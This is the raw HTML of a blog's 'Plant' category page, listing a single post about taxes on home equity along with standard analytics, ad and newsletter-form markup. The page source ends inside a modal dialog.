  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KW96DJQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8246652613447360"
     crossorigin="anonymous"></script>
<!-- Itsolutionnest -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8246652613447360"
     data-ad-slot="7977259370"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
    <div id="page-container" class="page-container">
                <!-- Header -->
        <header class="header left-right">
                        <!-- #top-header -->
            <div id="top-header" style="">
                <div class="container">

                    <!-- Secondary Nav -->
                                            <div id="et-secondary-nav" class="et-trending">
                        
                            <!-- ET Trending -->
                            <div id="et-trending">

                                <!-- ET Trending Button -->
                                <a id="et-trending-button" href="#" title="">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </a>

                                <!-- ET Trending Label -->
                                <h4 id="et-trending-label">
                                    TRENDING:                                </h4>

                                <!-- ET Trending Post Loop -->
                                <div id='et-trending-container test'>
                                                                                                            <div id="et-trending-post-4732" class="et-trending-post et-trending-latest">
                                            <a href="https://itsolutionnest.com/homemade-medicines-for-winter/">Homemade medicines for winter.</a>
                                        </div>
                                                                            <div id="et-trending-post-5050" class="et-trending-post">
                                            <a href="https://itsolutionnest.com/exploring-the-pros-and-cons-of-intake-of-artificial-proteins/">Exploring the Pros and Cons of Intake of Artificial Pro...</a>
                                        </div>
                                                                            <div id="et-trending-post-6379" class="et-trending-post">
                                            <a href="https://itsolutionnest.com/ai-as-your-new-coworker/">Is AI About to Become Your New Coworker? Here&#8217;s W...</a>
                                        </div>
                                                                                                    </div>
								
                            </div>
                            
                                                </div>
                    
                    <!-- #et-info -->
                    <div id="et-info">

                        
                        <!-- .et-extra-social-icons -->
                        <ul class="et-extra-social-icons" style="">
                                                                                                                                                                                        <li class="et-extra-social-icon facebook">
                                    <a href="https://www.facebook.com/pritish.k.halder/" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-facebook"></a>
                                </li>
                                                                                                                                                                                            <li class="et-extra-social-icon twitter">
                                    <a href="https://twitter.com/pkhalder2001" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-twitter"></a>
                                </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="et-extra-social-icon instagram">
                                    <a href="https://www.instagram.com/pritishkumarhalder/" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-instagram"></a>
                                </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="et-extra-social-icon youtube">
                                    <a href="https://www.youtube.com/channel/UCzRAxqKIXlyeW_5pHzuQJtw" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-youtube"></a>
                                </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                        
                        <!-- .et-top-search -->
                                                <div class="et-top-search" style="">
                            <form role="search" class="et-search-form" method="get" action="https://itsolutionnest.com/">
			<input type="search" class="et-search-field" placeholder="Search" value="" name="s" title="Search for:" />
			<button class="et-search-submit"></button>
		</form>                        </div>
                        
                        <!-- cart -->
                                            </div>
                </div><!-- /.container -->
            </div><!-- /#top-header -->

            
            <!-- Main Header -->
            <div id="main-header-wrapper">
                <div id="main-header" data-fixed-height="80">
                    <div class="container">
                    <!-- ET Ad -->
                        
                        
                        <!-- Logo -->
                        <a class="logo" href="https://itsolutionnest.com/" data-fixed-height="51">
                            <img src="http://itsolutionnest.com/wp-content/uploads/2022/03/K-logo-1.png" width="552" height="143" alt="Information Hub" id="logo" />
                        </a>

                        
                        <!-- ET Navigation -->
                        <div id="et-navigation" class="">
                            <ul id="et-menu" class="nav"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://itsolutionnest.com/home/">Prepare Yourself</a>
<ul class="sub-menu">
	<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://itsolutionnest.com/programming-questions-pritish-kumar-halder/">Programming Questions In Interviews</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://itsolutionnest.com/programming-questions-pritish-kumar-halder/sdlc-pritish-halder/">A Brief Overview of the Software Development Life Cycle</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://itsolutionnest.com/benefits-bug-tracking-system-pritish-kumar-halder/">Benefits Of Using A Bug Tracking System</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69"><a href="https://itsolutionnest.com/interview-mistakes-pritish-kumar-halder/">Interview</a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://itsolutionnest.com/10-most-common-interview-questions-pritish-kumar-halder/">10 most common interview questions and answers</a></li>
</ul>
</li>
<li id="menu-item-4124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4124"><a href="#">Categories</a>
<ul class="sub-menu">
	<li id="menu-item-5488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5488"><a href="https://itsolutionnest.com/category/technology/">Technology</a></li>
	<li id="menu-item-4126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4126"><a href="https://itsolutionnest.com/category/education/">Education</a></li>
	<li id="menu-item-4125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://itsolutionnest.com/category/programming-questions/">Programming</a></li>
	<li id="menu-item-4128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4128"><a href="https://itsolutionnest.com/category/animal/">Animal</a></li>
	<li id="menu-item-4130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4130"><a href="https://itsolutionnest.com/category/chemical/">Chemical</a></li>
	<li id="menu-item-4129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4129"><a href="https://itsolutionnest.com/category/engineer/">Engineer</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://itsolutionnest.com/category/food/">Food</a></li>
	<li id="menu-item-4131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4131"><a href="https://itsolutionnest.com/category/medicine/">Medicine</a></li>
</ul>
</li>
<li id="menu-item-5043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5043"><a href="https://itsolutionnest.com/faqs/">FAQs</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://itsolutionnest.com/pritish-kumar-halder/">About Us</a></li>
<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5985"><a href="https://itsolutionnest.com/contact-us/">Contact Us</a></li>
</ul>                            <div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Select Page</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->                            <button id="subscribe12" style="color:white;padding:15px;background-color: #df3636; margin-top: auto; margin-bottom: auto; margin-left: 10px">Subscribe</button>
                        </div><!-- /#et-navigation -->
                    </div><!-- /.container -->
                </div><!-- /#main-header -->
            </div><!-- /#main-header-wrapper -->

        </header>

                
<div id="main-content">
	<div class="container">
		<div id="content-area" class="with_sidebar with_sidebar_right clearfix">
			<div class="et_pb_extra_column_main">
									<h1>Category: <span>Plant</span></h1>
				
									<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
<div  class="posts-blog-feed-module post-module et_pb_extra_module masonry  et_pb_posts_blog_feed_masonry_0 paginated et_pb_extra_module" style="" data-current_page="1" data-et_column_type="" data-show_featured_image="1" data-show_author="1" data-show_categories="1" data-show_date="1" data-show_rating="1" data-show_more="1" data-show_comments="1" data-date_format="M j, Y" data-posts_per_page="12" data-order="desc" data-orderby="date" data-category_id="25" data-content_length="excerpt" data-blog_feed_module_type="masonry" data-hover_overlay_icon="" data-use_tax_query="1">

<div class="paginated_content">
	<div class="paginated_page paginated_page_1 active"  data-columns  data-columns>
	<article id="post-5355" class="post et-format- post-5355 type-post status-publish format-standard has-post-thumbnail hentry category-plant et-has-post-format-content et_post_format-et-post-format-standard">
		<div class="header">
			<a href="https://itsolutionnest.com/do-you-have-to-pay-taxes-on-home-equity/" title="Do You Have To Pay Taxes On Home Equity?" class="featured-image">
				<img src="https://itsolutionnest.com/wp-content/uploads/2024/01/b1-627x376.jpg" alt="Do You Have To Pay Taxes On Home Equity?" /><span class="et_pb_extra_overlay"></span>
			</a>		</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#00a8ff;" href="https://itsolutionnest.com/do-you-have-to-pay-taxes-on-home-equity/">Do You Have To Pay Taxes On Home Equity?</a></h2>
			<div class="post-meta vcard">
								<p>by <a href="https://itsolutionnest.com/author/contenteditor/" class="url fn" title="Posts by Codeflies" rel="author">Codeflies</a> | <span class="updated">Jan 4, 2024</span> | <a href="https://itsolutionnest.com/category/plant/" rel="tag">Plant</a> | <a class="comments-link" href="https://itsolutionnest.com/do-you-have-to-pay-taxes-on-home-equity/#comments">0 <span title="comment count" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Rating: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>Home equity, a significant financial asset for many homeowners, plays a crucial role in personal...</p>

						<a class="read-more-button" data-icon="" href="https://itsolutionnest.com/do-you-have-to-pay-taxes-on-home-equity/">Read More</a>
								</div>
		</div>
			</article>
</div><!-- /.paginated_page.paginated_page_1 -->
</div><!-- /.paginated_content -->

<span class="loader"><img src="http://itsolutionnest.com/wp-content/themes/Extra/images/pagination-loading.gif" alt="Loading" /></span>

</div><!-- /.posts-blog-feed-module -->

			</div>
				
				
			</div>
				
				
			</div>							</div>
			<div class="et_pb_extra_column_sidebar">
	<div id="block-2" class="et_pb_widget widget_block widget_search"><form role="search" method="get" action="https://itsolutionnest.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search &hellip;" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div> <!-- end .et_pb_widget --><div id="custom_html-2" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle">Active User</h4><div class="textwidget custom-html-widget"><div class="pop_count">
	<div class="pop_con">
		<h2 id="counter_custom" data-start="14850" data-end="15089">14850</h2>
<p>READERS</p>
	</div>
	
	<div class="pop_img">
		<img src="http://itsolutionnest.com/wp-content/uploads/2023/12/meter.gif" alt="">
	</div>
	
</div></div></div> <!-- end .et_pb_widget --><div id="block-3" class="et_pb_widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://itsolutionnest.com/future-of-ai-human-collaboration/">How Far Can AI Go? The Future of Human and Machine Collaboration</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://itsolutionnest.com/risks-of-artificial-intelligence/">The Hidden Risks of AI: What No One Is Talking About</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://itsolutionnest.com/ai-making-us-smarter-or-dependent/">Is Artificial Intelligence Really Making Us Smarter or Just Dependent?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://itsolutionnest.com/ai-in-smart-cities/">Smart Cities: Integrating AI for Sustainable Urban Development</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://itsolutionnest.com/ai-quality-control-manufacturing/">AI in Manufacturing: Streamlining Production and Enhancing Quality Control</a></li>
</ul></div></div></div> <!-- end .et_pb_widget --><div id="block-7" class="et_pb_widget widget_block"><h2>Popular Category</h2>
<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-247"><a href="https://itsolutionnest.com/category/111/">111</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://itsolutionnest.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://itsolutionnest.com/category/3dxchat/">3dxchat</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://itsolutionnest.com/category/actuary-interview-questions/">Actuary</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://itsolutionnest.com/category/animal/">Animal</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://itsolutionnest.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://itsolutionnest.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://itsolutionnest.com/category/chemical/">Chemical</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://itsolutionnest.com/category/communication/">communication</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://itsolutionnest.com/category/deployment/">Deployment</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://itsolutionnest.com/category/development/">development</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://itsolutionnest.com/category/disease/">Disease</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://itsolutionnest.com/category/dress/">Dress</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://itsolutionnest.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://itsolutionnest.com/category/electronic/">Electronic</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://itsolutionnest.com/category/engineer/">Engineer</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://itsolutionnest.com/category/exercise/">Exercise</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://itsolutionnest.com/category/fashion-designer/">Fashion designer</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://itsolutionnest.com/category/food/">food</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://itsolutionnest.com/category/fruit/">Fruit</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://itsolutionnest.com/category/fruit/fruit-fruit/">Fruit</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://itsolutionnest.com/category/future/">Future</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://itsolutionnest.com/category/gadgets/">gadgets</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://itsolutionnest.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://itsolutionnest.com/category/influencers/">Influencers</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://itsolutionnest.com/category/knowledge/">knowledge</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://itsolutionnest.com/category/medicine/">Medicine</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://itsolutionnest.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://itsolutionnest.com/category/omegle-cc/">Omegle cc</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://itsolutionnest.com/category/personality/">Personality</a>
</li>
	<li class="cat-item cat-item-25 current-cat"><a aria-current="page" href="https://itsolutionnest.com/category/plant/">Plant</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://itsolutionnest.com/category/pollution/">Pollution</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://itsolutionnest.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://itsolutionnest.com/category/press/">press</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://itsolutionnest.com/category/programming-questions/">Programming</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://itsolutionnest.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://itsolutionnest.com/category/skills-development/">Skills Development</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://itsolutionnest.com/category/sonographer/">Sonographer</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://itsolutionnest.com/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://itsolutionnest.com/category/stkbank-ru-pinko-kazino-5000-ru/">stkbank.ru Пинко казино 5000 RU</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://itsolutionnest.com/category/students/">Students</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://itsolutionnest.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://itsolutionnest.com/category/updates/">updates</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://itsolutionnest.com/category/worlds-heritage/">World&#039;s Heritage</a>
</li>
</ul></div> <!-- end .et_pb_widget --><div id="email-subscribers-form-1" class="et_pb_widget widget_email-subscribers-form"><h4 class="widgettitle">   </h4><div class="emaillist" id="es_form_f1-n1"><form action="/category/plant/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form " id="es_subscription_form_697eb700cd066" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Name*<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="Enter your email" value="" required="required" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="Enter your name" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="1aebd892c28d" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="5355" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://itsolutionnest.com/do-you-have-to-pay-taxes-on-home-equity/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-697eb700cd066" value="5e152caf44" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><label style="display: inline"><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />&nbsp;Please accept terms &amp; condition</label><br /><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_697eb700cd066" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="http://itsolutionnest.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_697eb700cd066" role="alert" aria-live="assertive"></span></div></div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


<footer id="footer" class="footer_columns_3_4__1_4">
        <div id="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-md-4 col-lg-2">
                    <div class="footer_item">
                        <h3 class="footer_item-title">
                            Quick links                        </h3>
                        <div class="footer_links">
                            <ul>
<li><a href="https://itsolutionnest.com/">Home</a></li>
<li><a href="https://itsolutionnest.com/faqs/">FAQs</a></li>
<li><a href="https://itsolutionnest.com/pritish-kumar-halder">Contact</a></li>
<li><a href="https://itsolutionnest.com/privacy-policy/">Privacy Policy</a></li>
</ul>
                        </div>
                    </div>


                </div>

                <div class="col-md-4 col-lg-2">
                <div class="footer_item">
                    <h3 class="footer_item-title">
                        Categories                    </h3>
                    <div class="footer_links">

                        <ul>
<li><a href="https://itsolutionnest.com/category/programming-questions/">Programming</a></li>
<li><a href="https://itsolutionnest.com/category/animal/">Animal</a></li>
<li><a href="https://itsolutionnest.com/category/chemical/">Chemical</a></li>
</ul>
                    </div>
                </div>
                </div>

                <div class="col-md-2">
                <div class="footer_item">
                  
                    <div class="footer_links">
                        <ul>
<li><a href="https://itsolutionnest.com/category/education/">Education</a></li>
<li><a href="https://itsolutionnest.com/category/engineer/">Engineer</a></li>
<li><a href="https://itsolutionnest.com/category/food/">Food</a></li>
</ul>
                    </div>
                </div>

                </div>


                <div class="col-md-2">
                <div class="footer_item">

                    <div class="footer_links">
                        <ul>
<li><a href="https://itsolutionnest.com/category/medicine/">Medicine</a></li>
<li><a href="https://itsolutionnest.com/category/plant/">Plant</a></li>
</ul>
                    </div>
                </div>
                </div>



                <div class="col-md-4">

                <div class="footer_item footer-item-newsletter">
              <h3 class="footer_item-title">
                            Subscribe to our newsletter                        </h3>
                    <div class="emaillist" id="es_form_f3-n2"><form action="/category/plant/#es_form_f3-n2" method="post" class="es_subscription_form es_shortcode_form " id="es_subscription_form_697eb700d169c" data-source="ig-es" data-form-id="3"><input type="hidden" name="esfpx_form_id" value="3" /><input type="hidden" name="esfpx_lists[]" value="1aebd892c28d" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f3-n2" />
			<input type="hidden" name="esfpx_es_email_page" value="5355" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://itsolutionnest.com/do-you-have-to-pay-taxes-on-home-equity/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-697eb700d169c" value="5e152caf44" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><style>form.es_subscription_form[data-form-id="3"] * { box-sizing: border-box; } body {margin: 0;}#i7ip{color:#ffffff;}*{box-sizing:border-box;}body{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.gjs-row input, .gjs-row select, .gjs-row textarea{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;margin-top:10px;margin-right:auto;margin-bottom:10px;margin-left:auto;}.gjs-row input[type="checkbox"], .gjs-row input[type="radio"]{margin-top:0px;margin-right:5px;margin-bottom:0px;margin-left:0px;}.gjs-row input[type="submit"]{border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}.es-name{color:white;}</style><div class="gjs-row"><div class="gjs-cell"><div class="es-name"><input type="text" name="esfpx_name" placeholder="Enter your name" autocomplete="off"></div></div></div><div class="gjs-row"><div class="gjs-cell"><div class="es-email"><input type="email" required name="esfpx_email" placeholder="Enter your email" autocomplete="off" id="i7ip" /></div></div></div><div class="gjs-row"><div class="gjs-cell"><div id="undefined" class="es-submit"><input type="submit" name="submit" value="Subscribe"></div></div></div><span class="es_spinner_image" id="spinner-image"><img src="http://itsolutionnest.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_697eb700d169c" role="alert" aria-live="assertive"></span></div>
                </div>
                </div>
            </div>


            <!-- Footer Info -->
            <p id="footer-info"><a href="https://itsolutionnest.com/pritish-kumar-halder/" title="Pritish Kumar Halder">Pritish Kumar Halder</a></p>


            <!-- Footer Navigation -->
                            <div id="footer-nav">
                    




                        <ul class="et-extra-social-icons" style="">
                                                                                                                                                                                            <li class="et-extra-social-icon facebook">
                                        <a href="https://www.facebook.com/pritish.k.halder/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-facebook"></a>
                                    </li>
                                                                                                                                                                                                <li class="et-extra-social-icon twitter">
                                        <a href="https://twitter.com/pkhalder2001" class="et-extra-icon et-extra-icon-background-none et-extra-icon-twitter"></a>
                                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li class="et-extra-social-icon instagram">
                                        <a href="https://www.instagram.com/pritishkumarhalder/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-instagram"></a>
                                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li class="et-extra-social-icon youtube">
                                        <a href="https://www.youtube.com/channel/UCzRAxqKIXlyeW_5pHzuQJtw" class="et-extra-icon et-extra-icon-background-none et-extra-icon-youtube"></a>
                                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                    </div> <!-- /#et-footer-nav -->
            
        </div>
    </div>


</footer>
</div> <!-- #page-container -->

<!-- testing -->

<script type="text/javascript" src="https://itsolutionnest.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.10" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://itsolutionnest.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://itsolutionnest.com/wp-content/plugins/newsletters-lite/js/wp-mailinglist.js?ver=f4eb718c4e409956b9d90e891da6040e" id="newsletters-lite-js"></script>

<a id="backtotop">▲</a>

<!-- The Modal -->

<div class="modal" id="myModal" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
        <div class="modal-content" style="">
			<span class="close-button" aria-hidden="true">
					<button id="closee">&times;</button>
				</span>
            <div class="row m-0">
				<div class="col-sm-6 bg-white p-0" style="--bs-bg-opacity: .9;">
					<div class="modal-header">
                		<h4 class="modal-title">Subscribe Our Newsletter</h4>
            		</div>
					<div class="modal-body">
						<p>Subscribe to our free online newsletter for travel tips, special offers and more!</p>
						<div class="emaillist" id="es_form_f2-n3"><form action="/category/plant/#es_form_f2-n3" method="post" class="es_subscription_form es_shortcode_form " id="es_subscription_form_697eb700d2041" data-source="ig-es" data-form-id="2"><input type="hidden" name="esfpx_form_id" value="2" /><input type="hidden" name="esfpx_lists[]" value="1aebd892c28d" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f2-n3" />
			<input type="hidden" name="esfpx_es_email_page" value="5355" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://itsolutionnest.com/do-you-have-to-pay-taxes-on-home-equity/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-697eb700d2041" value="5e152caf44" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><style>form.es_subscription_form[data-form-id="2"] * { box-sizing: border-box; } body {margin: 0;}#igb2{padding-right:12px;padding-bottom:0;font-size:16px;}#ifefl{color:#342525;font-weight:100;}form[data-form-id="2"] .es-form-field-container .gjs-row{display:flex;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;}form[data-form-id="2"] .es-form-field-container .gjs-cell{flex-grow:1;flex-basis:100%;}form[data-form-id="2"] .es-form-field-container .gjs-cell[data-highlightable="1"]:empty{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:dashed;border-right-style:dashed;border-bottom-style:dashed;border-left-style:dashed;border-top-color:rgb(204, 204, 204);border-right-color:rgb(204, 204, 204);border-bottom-color:rgb(204, 204, 204);border-left-color:rgb(204, 204, 204);border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;height:30px;}form[data-form-id="2"] .es-form-field-container .gjs-row .gjs-cell input[type="checkbox"], form[data-form-id="2"] .es-form-field-container .gjs-row .gjs-cell input[type="radio"]{margin-top:0px;margin-right:5px;margin-bottom:0px;margin-left:0px;width:auto;}form[data-form-id="2"] .es-form-field-container .gjs-row{margin-bottom:0.6em;}form[data-form-id="2"] .es-form-field-container label.es-field-label{display:block;}@media only screen and (max-width: 576px){.gjs-row{display:flex;flex-direction:column;}.gjs-cell img{width:100%;height:auto;}}</style><div class="gjs-row"><div id="igb2">Name</div><div class="es-name"><input type="text" required name="esfpx_name" placeholder="Enter your name" autocomplete="off" /></div><div class="gjs-cell"></div></div><div class="gjs-row"><div class="gjs-cell"><div>Email</div><input type="email" required name="esfpx_email" placeholder="Enter Your Email" autocomplete="off" id="ifefl" /><div class="es-email"></div></div></div><div class="gjs-row"><div class="gjs-cell"><div class="es-submit"><input type="submit" required value="Subscribe" name="submit" /></div></div></div><span class="es_spinner_image" id="spinner-image"><img src="http://itsolutionnest.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_697eb700d2041" role="alert" aria-live="assertive"></span></div>					</div>
				</div>
				<div class="col-sm-6 p-0">
					<img class="mob-show" src="http://itsolutionnest.com/wp-content/uploads/2023/05/pexels-lisa-fotios-16129724.jpg">
				</div>
			</div>
        </div>
    </div>
</div>

<div class="modal" id="myModalTwo" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
